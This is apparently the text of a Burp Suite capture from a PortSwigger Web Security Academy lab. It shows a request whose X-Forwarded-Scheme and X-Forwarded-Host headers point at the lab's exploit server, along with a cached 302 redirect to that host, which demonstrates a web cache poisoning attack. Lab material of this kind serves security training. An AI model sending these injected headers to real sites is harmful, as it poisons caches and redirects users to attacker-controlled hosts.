 Request
Pretty Raw Hex \n
1 GET /aaaaaa HTTP/2
2 Host: 0ae0002a036ec212829cab60009e0034.web-security-academy.net
3 Cookie: session=dKB5RZnED9kMGt7M3l2bQ83J3heqWcRV
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Scheme: aaaaaa
16 X-Forwarded-Host: exploit-0aa3007103f7c27a825aaa3501b500aa.exploit-server.net
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: https://exploit-0aa3007103f7c27a825aaa3501b500aa.exploit-server.net/aaaaaa
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Content-Length: 0
8
9